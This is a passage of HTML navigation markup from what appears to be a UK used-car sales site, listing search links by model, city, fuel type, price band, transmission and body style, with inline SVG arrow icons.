xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" 